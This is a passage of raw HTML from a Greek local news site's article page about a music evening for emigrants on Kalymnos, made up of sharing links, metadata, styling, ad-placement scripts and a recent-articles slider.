href="https://pinterest.com/pin/create/button/?url=https://kalymnos-news.gr/2024/07/%ce%bc%ce%af%ce%b1-%cf%85%cf%80%ce%ad%cf%81%ce%bf%cf%87%ce%b7-%ce%bc%ce%bf%cf%85%cf%83%ce%b9%ce%ba%ce%ae-%ce%b2%cf%81%ce%b1%ce%b4%ce%b9%ce%ac-%cf%83%cf%84%ce%bf-%ce%b1%ce%bd%ce%bf%ce%b9%cf%87%cf%84/&amp;media=https://kalymnos-news.gr/wp-content/uploads/2024/07/viber_image_2024-07-21_23-15-57-093.jpg&description=%CE%9C%CE%AF%CE%B1+%CF%85%CF%80%CE%AD%CF%81%CE%BF%CF%87%CE%B7+%CE%BC%CE%BF%CF%85%CF%83%CE%B9%CE%BA%CE%AE+%CE%B2%CF%81%CE%B1%CE%B4%CE%B9%CE%AC+%CF%83%CF%84%CE%BF+%CE%B1%CE%BD%CE%BF%CE%B9%CF%87%CF%84%CF%8C+%CE%98%CE%AD%CE%B1%CF%84%CF%81%CE%BF+%CE%A7%CF%8E%CF%81%CE%B1%CF%82+%CE%B1%CF%86%CE%B9%CE%B5%CF%81%CF%89%CE%BC%CE%AD%CE%BD%CE%B7+%CF%83%CF%84%CE%BF%CF%85%CF%82+%CE%BE%CE%B5%CE%BD%CE%B9%CF%84%CE%B5%CE%BC%CE%AD%CE%BD%CE%BF%CF%85%CF%82+%E2%80%9C%CE%9F+%CE%9C%CE%B9%CF%83%CE%B5%CE%BC%CF%8C%CF%82+%CE%B5%CE%AF%CE%BD%CE%B1%CE%B9+%CE%BA%CE%B1%CE%B7%CE%BC%CF%8C%CF%82%E2%80%9D+%CE%B1%CF%80%CF%8C+%CF%84%CE%BF+%E2%80%9C%CE%91%CE%9C%CE%9F%CE%9D%CE%99%E2%80%9D+%CF%83%CE%B5+%CF%83%CF%85%CE%BD%CE%B4%CE%B9%CE%BF%CF%81%CE%B3%CE%AC%CE%BD%CF%89%CF%83%CE%B7+%CE%BC%CE%B5+%CF%84%CE%BF+%CE%95%CF%80%CE%B1%CF%81%CF%87%CE%B5%CE%AF%CE%BF+%CE%9A%CE%B1%CE%BB%CF%8D%CE%BC%CE%BD%CE%BF%CF%85+%28video%29" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%CE%9C%CE%AF%CE%B1+%CF%85%CF%80%CE%AD%CF%81%CE%BF%CF%87%CE%B7+%CE%BC%CE%BF%CF%85%CF%83%CE%B9%CE%BA%CE%AE+%CE%B2%CF%81%CE%B1%CE%B4%CE%B9%CE%AC+%CF%83%CF%84%CE%BF+%CE%B1%CE%BD%CE%BF%CE%B9%CF%87%CF%84%CF%8C+%CE%98%CE%AD%CE%B1%CF%84%CF%81%CE%BF+%CE%A7%CF%8E%CF%81%CE%B1%CF%82+%CE%B1%CF%86%CE%B9%CE%B5%CF%81%CF%89%CE%BC%CE%AD%CE%BD%CE%B7+%CF%83%CF%84%CE%BF%CF%85%CF%82+%CE%BE%CE%B5%CE%BD%CE%B9%CF%84%CE%B5%CE%BC%CE%AD%CE%BD%CE%BF%CF%85%CF%82+%E2%80%9C%CE%9F+%CE%9C%CE%B9%CF%83%CE%B5%CE%BC%CF%8C%CF%82+%CE%B5%CE%AF%CE%BD%CE%B1%CE%B9+%CE%BA%CE%B1%CE%B7%CE%BC%CF%8C%CF%82%E2%80%9D+%CE%B1%CF%80%CF%8C+%CF%84%CE%BF+%E2%80%9C%CE%91%CE%9C%CE%9F%CE%9D%CE%99%E2%80%9D+%CF%83%CE%B5+%CF%83%CF%85%CE%BD%CE%B4%CE%B9%CE%BF%CF%81%CE%B3%CE%AC%CE%BD%CF%89%CF%83%CE%B7+%CE%BC%CE%B5+%CF%84%CE%BF+%CE%95%CF%80%CE%B1%CF%81%CF%87%CE%B5%CE%AF%CE%BF+%CE%9A%CE%B1%CE%BB%CF%8D%CE%BC%CE%BD%CE%BF%CF%85+%28video%29 %0A%0A https://kalymnos-news.gr/2024/07/%ce%bc%ce%af%ce%b1-%cf%85%cf%80%ce%ad%cf%81%ce%bf%cf%87%ce%b7-%ce%bc%ce%bf%cf%85%cf%83%ce%b9%ce%ba%ce%ae-%ce%b2%cf%81%ce%b1%ce%b4%ce%b9%ce%ac-%cf%83%cf%84%ce%bf-%ce%b1%ce%bd%ce%bf%ce%b9%cf%87%cf%84/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Προηγούμενο άρθρο</span><a href="https://kalymnos-news.gr/2024/07/%cf%80%cf%81%ce%bf%ce%ba%ce%ae%cf%81%cf%85%ce%be%ce%b7-%ce%bc%ce%af%ce%b1%cf%821-%ce%b8%ce%ad%cf%83%ce%b5%cf%89%cf%82-%ce%b5%cf%86%ce%b7%ce%bc%ce%ad%cf%81%ce%b9%ce%bf%cf%85-%ce%b1%cf%80%cf%8c-%cf%84/">Προκήρυξη μίας(1) θέσεως Εφημέριου από την Ιερά Μητρόπολη Λέρου, Καλύμνου &amp; Αστυπαλαίας</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Επόμενο άρθρο</span><a href="https://kalymnos-news.gr/2024/07/%ce%b5%ce%bd%cf%84%cf%85%cf%80%cf%89%cf%83%ce%b9%ce%b1%ce%ba%cf%8c-%cf%86%ce%b9%ce%bd%ce%ac%ce%bb%ce%b5-%cf%83%cf%84%ce%bf-kalymnos-2024-3x3-basketball-festival-%ce%ba%cf%85%cf%81/">Εντυπωσιακό φινάλε στο “KALYMNOS 2024- 3X3 BASKETBALL FESTIVAL” Κυριακή βράδυ στην Κάλυμνο (video)</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://kalymnos-news.gr/author/kalymnos-news-gr/">kalymnos-news.gr</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="kalymnos-news.gr"><meta itemprop="url" content="https://kalymnos-news.gr/author/kalymnos-news-gr/"></span><meta itemprop="datePublished" content="2024-07-22T07:38:21+02:00"><meta itemprop="dateModified" content="2024-07-22T07:39:47+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://kalymnos-news.gr/2024/07/%ce%bc%ce%af%ce%b1-%cf%85%cf%80%ce%ad%cf%81%ce%bf%cf%87%ce%b7-%ce%bc%ce%bf%cf%85%cf%83%ce%b9%ce%ba%ce%ae-%ce%b2%cf%81%ce%b1%ce%b4%ce%b9%ce%ac-%cf%83%cf%84%ce%bf-%ce%b1%ce%bd%ce%bf%ce%b9%cf%87%cf%84/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://kalymnos-news.gr/wp-content/uploads/2023/09/logo1.png"></span><meta itemprop="name" content="kalymnos-news.gr"></span><meta itemprop="headline " content="Μία υπέροχη μουσική βραδιά στο ανοιχτό Θέατρο Χώρας αφιερωμένη στους ξενιτεμένους &quot;Ο Μισεμός είναι καημός&quot; από το &quot;ΑΜΟΝΙ&quot; σε συνδιοργάνωση με το Επαρχείο Καλύμνου (video)"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://kalymnos-news.gr/wp-content/uploads/2024/07/viber_image_2024-07-21_23-15-57-093.jpg"><meta itemprop="width" content="1000"><meta itemprop="height" content="750"></span>        </footer>

    </article> <!-- /.post -->

    <style>.td-review{width:100%;margin-bottom:34px;font-size:13px}.td-review td{padding:7px 14px}.td-review .td-review-summary{padding:21px 14px}@media (max-width:767px){.td-review .td-review-summary{padding:0}}.td-review i{margin-top:5px}.td-review .td-review-row-stars:hover{background-color:#fcfcfc}.td-review .td-review-percent-sign{font-size:15px;line-height:1}.td-review-header .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:0;border-bottom:0}.td-review-header td{padding:26px 0 26px 0;border:0}@-moz-document url-prefix(){.td-review-header .block-title{padding:7px 12px}}.td-icon-star,.td-icon-star-empty,.td-icon-star-half{font-size:15px;width:20px}.td-review-stars{text-align:center}@media (max-width:767px){.td-review-stars{width:134px}}.td-review-final-score{line-height:80px;font-size:48px;margin-bottom:5px}.td-rating-bar-wrap{margin:0 0 7px 0;background-color:#f5f5f5}.td-rating-bar-wrap div{height:20px;background-color:var(--td_theme_color,#4db2ec);max-width:100%}.td-review-row-bars .td-review-desc{display:inline-block;padding-bottom:2px}.td-review-percent{float:right;padding-bottom:2px}@media (max-width:767px){.td-review-footer{border-left:1px solid #ededed;position:relative;display:block}.td-review-footer:after{content:'';width:1px;background-color:#ededed;position:absolute;right:-1px;top:0;height:100%}}.td-review-summary{padding:21px 0 0 0;vertical-align:top}@media (max-width:767px){.td-review-summary{display:block;width:100%;clear:both;border:0}}.td-review-summary .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:13px;position:relative;border-bottom:0}@media (max-width:767px){.td-review-summary .block-title{margin:14px 0 0 14px}}@-moz-document url-prefix(){.td-review-summary .block-title{padding:7px 12px}}.td-review-summary-content{font-size:12px;margin-right:21px}@media (max-width:767px){.td-review-summary-content{margin:14px}}.td-review-score{font-family:'Open Sans','Open Sans Regular',sans-serif;font-weight:bold;text-align:center;padding:0;vertical-align:bottom;width:150px}@media (max-width:767px){.td-review-score{display:block;width:100%;padding:0;border-left:0;border-right:0}}.td-review-overall{padding:0 0 28px 0;line-height:14px}.td-review-overall span{font-size:11px}.td-review-final-star{margin-bottom:5px}@media (max-width:767px){.td-review-row-stars{display:block;width:100%;clear:both;float:left;border:1px solid #ededed;border-bottom:0;border-right:0}.td-review-row-stars td{float:left;border:0}.td-review-row-stars .td-review-desc{width:70%;padding:9px 14px}.td-review-row-stars .td-review-stars{width:30%;text-align:right}.td-review-row-stars:nth-last-of-type(2){border-bottom:1px solid #ededed}}@media (max-width:500px){.td-review-row-stars .td-review-desc{width:55%}.td-review-row-stars .td-review-stars{width:45%}}</style>

                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_24 td_block_template_1 ">

<style>.tdi_24.td-a-rec{transform:translateZ(0);text-align:center}.tdi_24 .td-element-style{z-index:-1}.tdi_24.td-a-rec-img{text-align:left}.tdi_24.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_24.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<span class="td-adspot-title">- Advertisement -</span><noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_25 td_block_template_1 ">

<style>.tdi_25.td-a-rec{transform:translateZ(0);text-align:center}.tdi_25 .td-element-style{z-index:-1}.tdi_25.td-a-rec-img{text-align:left}.tdi_25.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_25.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<div class="td_block_wrap td_block_slide td_block_widget tdi_26 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_26" >
<style></style>
<style>.td_block_slide{position:relative;overflow:hidden;*zoom:1}.td_block_slide:before,.td_block_slide:after{display:table;content:'';line-height:0}.td_block_slide:after{clear:both}.td_block_slide .td_block_inner{position:relative}.td_block_slide .td-module-thumb,.td_block_slide .td-video-play-ico,.td_block_slide .td-slide-meta,.td_block_slide i{-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}.td_block_slide .td-module-thumb{margin-bottom:0;z-index:-1;position:static}.td_block_slide .td-video-play-ico{width:40px!important;height:40px!important;font-size:40px!important;border-width:0.05em!important}.td_block_slide .td-admin-edit{height:auto!important}.td_block_slide .td_module_slide{z-index:1;visibility:hidden!important}.td_block_slide .td-image-gradient:before{height:100%}.td_block_slide .td-module-thumb,.td_block_slide .entry-thumb{height:100%}.td_block_slide .entry-thumb{background-size:cover}.td_block_slide .td-slide-meta{z-index:2;position:absolute;bottom:10px;width:100%;padding:0 22px;color:#fff;left:0;right:0;margin:0 auto}.td_block_slide .td-slide-meta a,.td_block_slide .td-slide-meta span{color:#fff}.td_block_slide .entry-title{margin:5px 0}.td_block_slide .entry-review-stars{margin-right:22px;top:0}.td_block_slide .td-post-date{color:#fff;margin-left:4px}.td_block_slide .td-post-views{display:inline-block;vertical-align:top;margin-right:22px;line-height:15px}.td_block_slide .td-icon-views{position:relative;line-height:17px;font-size:14px;margin-right:5px;vertical-align:top}.td_block_slide .td-post-comments{position:relative;top:2px;display:inline-block;vertical-align:top;margin-left:10px}.td_block_slide .td-icon-comments{margin-right:5px;font-size:9px;position:relative;top:1px}.td_block_slide .td-slide-nav{padding:20px;position:absolute;display:block;height:80px;margin-top:-40px;top:50%;font-size:38px;color:#fff;opacity:0;-webkit-transition:opacity 0.4s;transition:opacity 0.4s}.td_block_slide .td-slide-nav-svg{display:inline-flex;align-items:center;justify-content:center}.td_block_slide .td-slide-nav-svg svg{width:38px;height:auto}.td_block_slide .td-slide-nav-svg svg,.td_block_slide .td-slide-nav-svg svg *{fill:#fff}.td_block_slide .prevButton{left:0}.td_block_slide .nextButton{right:0}.td_block_slide .td_module_wrap:hover .entry-title a{color:#fff}.td-ss-main-sidebar .td_block_slide,.td-ss-row .td-pb-span4 .td_block_slide{overflow:visible}.td-theme-slider .slide-meta-cat a{font-family:'Roboto',sans-serif;font-size:12px;font-weight:500;text-transform:uppercase;display:inline-block;margin:0 0 5px 0;padding:4px 7px 3px;line-height:14px;background-color:rgba(0,0,0,0.7);-webkit-transition:background-color 0.3s ease;transition:background-color 0.3s ease}.td-theme-slider:hover .td-slide-nav{opacity:1;z-index:1}.td-theme-slider:hover .slide-meta-cat a{background-color:var(--td_theme_color,#4db2ec)}@-moz-document url-prefix(){.td-theme-slider .slide-meta-cat a{padding:3px 7px 4px}}.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:580px}.iosSlider-col-3 .entry-title{font-size:48px;line-height:58px}.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:385px}.iosSlider-col-2 .entry-title{font-size:26px;line-height:32px}.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:385px}.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px}.td_block_slide .td_module_slide:first-child,.td-js-loaded .td_block_slide .td_module_slide{visibility:visible!important}.tdi_26 .td-slide-meta{max-width:calc(100% + 44px)}.tdi_26 .entry-thumb{background-position:center 50%}.tdi_26 .slide-meta-cat{display:inline-block}.tdi_26 .td-post-author-name{display:inline-block}.tdi_26 .td-post-date,.tdi_26 .td-post-author-name span{display:inline-block}.tdi_26 .td-post-comments{display:inline-block}.tdi_26 .td-slide-nav{font-size:55px}.tdi_26 .td-slide-nav-svg svg{width:55px}.tdi_26 .td-theme-slider:hover .entry-thumb:before{opacity:0}@media (max-width:1018px){.td_block_slide .td-video-play-ico{top:12px;left:auto;right:12px;-webkit-transform:none;transform:none}}@media (max-width:767px){.td_block_slide .td-slide-meta{padding:0 12px;bottom:3px}}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{font-size:10px;padding:2px 5px 2px;margin-bottom:0;line-height:13px}}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{line-height:12px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:532px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:402px}}@media (max-width:767px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:298px}}@media (max-width:500px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:163px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-3 .entry-title{font-size:42px;line-height:52px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3 .entry-title{font-size:34px;line-height:44px}}@media (max-width:767px){.iosSlider-col-3 .entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.iosSlider-col-3 .entry-title{font-size:18px;line-height:24px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:354px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:268px}}@media (max-width:767px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:303px}}@media (max-width:500px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:166px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-2 .entry-title{font-size:22px;line-height:28px}}@media (max-width:500px){.iosSlider-col-2 .entry-title{font-size:18px;line-height:24px}}@media (min-width:1019px) and (max-width:1140px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:354px}}@media (min-width:768px) and (max-width:1018px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:268px}}@media (max-width:767px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:303px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:200px}}@media (max-width:767px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px}}@media (max-width:767px){.tdi_26 .td-slide-meta{max-width:calc(100% + 24px)}}</style><script>var block_tdi_26 = new tdBlock();
block_tdi_26.id = "tdi_26";
block_tdi_26.atts = '{"custom_title":"\u03a0\u03a1\u039f\u03a3\u03a6\u0391\u03a4\u0391 \u0391\u03a1\u0398\u03a1\u0391","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","autoplay":"","limit":"4","offset":"","el_class":"","post_ids":"-135445","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","image_size":"","meta_info_horiz":"content-horiz-left","meta_info_vert":"content-vert-bottom","title_color":"#","cat_bg":"#","cat_txt":"#","cat_bg_hover":"#","cat_txt_hover":"#","author_txt":"#","author_txt_hover":"#","date_txt":"#","comm_txt":"#","review_stars":"#","nav_icons_color":"#","class":"td_block_widget tdi_26","block_type":"td_block_slide","separator":"","title_tag":"","ms_title_tag":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","content_width":"","image_alignment":"50","image_height":"","meta_padding":"","art_title_space":"","category_margin":"","category_padding":"","category_radius":"0","show_cat":"inline-block","show_author":"inline-block","show_date":"inline-block","show_com":"inline-block","prev_tdicon":"","next_tdicon":"","nav_icon_size":"55","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","msf_title_font_header":"","msf_title_font_title":"Article title","msf_title_font_settings":"","msf_title_font_family":"","msf_title_font_size":"","msf_title_font_line_height":"","msf_title_font_style":"","msf_title_font_weight":"","msf_title_font_transform":"","msf_title_font_spacing":"","msf_title_":"","msf_cat_font_title":"Article category tag","msf_cat_font_settings":"","msf_cat_font_family":"","msf_cat_font_size":"","msf_cat_font_line_height":"","msf_cat_font_style":"","msf_cat_font_weight":"","msf_cat_font_transform":"","msf_cat_font_spacing":"","msf_cat_":"","msf_meta_font_title":"Article meta info","msf_meta_font_settings":"","msf_meta_font_family":"","msf_meta_font_size":"","msf_meta_font_line_height":"","msf_meta_font_style":"","msf_meta_font_weight":"","msf_meta_font_transform":"","msf_meta_font_spacing":"","msf_meta_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","color_overlay":"","color_overlay_h":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_infinite_stop":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","tdc_css_class":"tdi_26","tdc_css_class_style":"tdi_26_rand_style"}';
block_tdi_26.td_column_number = "1";
block_tdi_26.block_type = "td_block_slide";
block_tdi_26.post_count = "4";
block_tdi_26.found_posts = "33379";
block_tdi_26.header_color = "#";
block_tdi_26.ajax_pagination_infinite_stop = "";
block_tdi_26.max_num_pages = "8345";
tdBlocksArray.push(block_tdi_26);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ΠΡΟΣΦΑΤΑ ΑΡΘΡΑ</span></h4></div><div id=tdi_26 class="td_block_inner"><div id="tdi_27" class="td-theme-slider iosSlider-col-1 td_mod_wrap"><div class="td-slider "><div id="tdi_27_item_0" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://kalymnos-news.gr/2026/01/%ce%b4%ce%b5%ce%bc%ce%ad%ce%bd%ce%b1-%cf%80%ce%bb%ce%bf%ce%af%ce%b1-%ce%ba%ce%b1%ce%b9-%cf%87%ce%b5%ce%b9%ce%bc%cf%89%ce%bd%ce%b9%ce%ac%cf%84%ce%b9%ce%ba%ce%bf-%cf%83%ce%ba%ce%b7%ce%bd%ce%b9%ce%ba/"  rel="bookmark" class="td-image-wrap " title="Δεμένα πλοία και χειμωνιάτικο σκηνικό στο λιμάνι της Καλύμνου (video)" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://kalymnos-news.gr/wp-content/uploads/2026/01/demena-ploia--324x400.jpg')" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></span><h3 class="entry-title td-module-title"><a href="https://kalymnos-news.gr/2026/01/%ce%b4%ce%b5%ce%bc%ce%ad%ce%bd%ce%b1-%cf%80%ce%bb%ce%bf%ce%af%ce%b1-%ce%ba%ce%b1%ce%b9-%cf%87%ce%b5%ce%b9%ce%bc%cf%89%ce%bd%ce%b9%ce%ac%cf%84%ce%b9%ce%ba%ce%bf-%cf%83%ce%ba%ce%b7%ce%bd%ce%b9%ce%ba/"  rel="bookmark" title="Δεμένα πλοία και χειμωνιάτικο σκηνικό στο λιμάνι της Καλύμνου (video)">Δεμένα πλοία και χειμωνιάτικο σκηνικό στο λιμάνι της Καλύμνου (video)</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://kalymnos-news.gr/author/kalymnos-news-gr/">kalymnos-news.gr</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T18:53:42+02:00" >22 Ιανουαρίου, 2026</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://kalymnos-news.gr/2026/01/%ce%b4%ce%b5%ce%bc%ce%ad%ce%bd%ce%b1-%cf%80%ce%bb%ce%bf%ce%af%ce%b1-%ce%ba%ce%b1%ce%b9-%cf%87%ce%b5%ce%b9%ce%bc%cf%89%ce%bd%ce%b9%ce%ac%cf%84%ce%b9%ce%ba%ce%bf-%cf%83%ce%ba%ce%b7%ce%bd%ce%b9%ce%ba/#respond">0</a></div></div></div></div><div id="tdi_27_item_1" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a 